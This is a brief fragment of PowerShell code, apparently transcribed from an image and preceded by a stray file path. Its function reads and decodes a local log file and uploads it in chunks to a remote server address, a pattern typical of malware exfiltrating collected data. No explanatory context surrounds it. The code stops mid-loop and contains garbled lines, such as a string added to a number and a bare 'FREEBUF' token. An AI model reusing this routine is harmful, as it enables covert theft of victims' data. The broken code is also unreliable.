 function UpLoadFunc($logpath)
{
$Url = $SERVER_ADDR + $UP_URI
$bReturn = $True
$testpath = Test-Path $logpath
if($testpath -eq $False)
{
return $bReturn
}
$hexdata = [IO.File]::ReadAllText($logpath)
$encletter = decode $hexdata
$nEncLen = $encletter.Length
$LF = "`r`n"
$templen = 0x100000
$sum = 0
do
{
$szOptional = ""
$pUploadData = ""
Start-Sleep -Milliseconds 100
$readlen = $templen;
if (($nEncLen - $sum) -lt $templen)
{
$readlen = $nEncLen - $sum
}
if ($readlen -ne 0)
{
$pUploadData = $encletter + $sum
$sum += $readlen
FREEBUF